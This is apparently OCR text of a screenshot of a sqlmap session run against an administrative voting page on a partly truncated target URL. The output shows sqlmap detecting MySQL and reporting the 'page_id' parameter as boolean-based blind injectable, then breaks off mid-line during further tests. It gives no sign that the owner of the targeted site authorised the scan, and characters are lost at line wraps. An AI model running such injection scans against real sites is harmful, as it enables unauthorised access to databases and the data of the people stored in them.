 C:\Python27\sqlmap>sqlmap.py cn/admin/manager/admin_votin
g_show.php?page_id=9"
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:30:58
[11:30:58] [INFO] testing connection to the target URL
[11:30:59] [INFO] testing if the target URL is stable. This can take a couple o
 seconds
[11:31:00] [INFO] target URL is stable
[11:31:00] [INFO] testing if GET parameter 'page_id' is dynamic
[11:31:00] [INFO] confirming that GET parameter 'page_id' is dynamic
[11:31:01] [INFO] GET parameter 'page_id' is dynamic
[11:31:01] [INFO] heuristics detected web page charset 'ascii'
[11:31:01] [INFO] heuristic (basic) test shows that GET parameter 'page_id' mig
t be injectable (possible DBMS: 'MySQL')
[11:31:01] [INFO] testing for SQL injection on GET parameter 'page_id'
heuristic (parsing) test showed that the back end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and r
sk (1) values? [Y/n] y
[11:31:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (My
QL comment)'
[11:31:08] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MyS
L comment)'
[11:31:08] [WARNING] reflective value(s) found and filtering out
[11:31:10] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY
r GROUP BY clause (RLIKE)'
[11:31:12] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_
ET - original value)'
[11:31:13] [INFO] GET parameter 'page_id' seems to be 'MySQL boolean-based blin
 - Parameter replace (MAKE_SET - original value)' injectable
[11:31:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING